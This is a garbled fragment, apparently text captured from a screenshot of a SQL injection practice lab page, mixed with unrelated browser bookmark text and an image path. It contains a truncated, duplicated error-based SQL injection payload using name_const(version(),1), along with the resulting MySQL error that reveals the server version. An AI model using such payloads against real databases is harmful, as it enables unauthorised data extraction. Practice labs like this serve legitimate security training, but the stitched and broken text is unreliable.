 elect 1,2,2 from (select name_const(version(),1),name_const(version(),1)
商城 常用网址 JD 京东商城
Welcome Dhakkan
from (select name_const(version(),1),name_const(version(),1))a-- ' LIMIT 0,1Duplicate column name '5.7.11'